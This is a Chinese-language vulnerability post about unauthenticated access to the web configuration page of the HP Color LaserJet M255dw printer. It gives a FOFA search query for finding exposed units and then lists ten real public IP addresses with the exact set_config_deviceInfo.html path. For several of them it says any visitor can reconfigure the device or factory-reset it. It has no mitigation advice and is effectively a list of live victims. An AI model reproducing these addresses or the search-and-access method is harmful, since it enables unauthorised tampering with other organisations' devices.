# 惠普HP Color LaserJet M255dw存在未授权访问漏洞

惠普**HP Color LaserJet M255dw**存在未授权访问漏洞**攻击者可利用该漏洞可能允许未经授权的用户重新配置、重置设备。**

**公司官网:** <https://www.hp.com/kr-zh/home.html>



**空间测绘:**

**FOFA语法: "HP Color LaserJet M255dw"**

**影响型号:** 惠普HP Color LaserJet M255dw

**影响版本:** V2016

**案例复现**

**1.案例一**

**<http://140.247.98.51:8080/set_config_deviceInfo.html?tab=System&menu=DevInfo>**

我们可以看到未授权用户可以随意对该设备web控制端进行任意配置，甚至恢复出厂设置



**2.案例二**

**<https://89.104.14.91:10443/set_config_deviceInfo.html?tab=System&menu=DevInfo>**

我们可以看到未授权用户可以随意对该设备web控制端进行任意配置，甚至恢复出厂设置



**3.案例三**

<http://217.12.182.115/set_config_deviceInfo.html?tab=System&menu=DevInfo>

我们可以看到未授权用户可以随意对该设备web控制端进行任意配置，甚至恢复出厂设置



其他案例:

4. <http://74.83.77.69:8080/set_config_deviceInfo.html?tab=System&menu=DevInfo>

5. <http://130.215.189.70/set_config_deviceInfo.html?tab=System&menu=DevInfo>

6. <http://129.206.121.152:8080/set_config_deviceInfo.html?tab=System&menu=DevInfo>

7. <https://203.255.178.115/set_config_deviceInfo.html?tab=System&menu=DevInfo>

8. <https://131.215.32.8/set_config_deviceInfo.html?tab=System&menu=DevInfo>

9. <http://169.236.139.80:8080/set_config_deviceInfo.html?tab=System&menu=DevInfo>

10. <https://140.120.15.213/set_config_deviceInfo.html?tab=System&menu=DevInfo>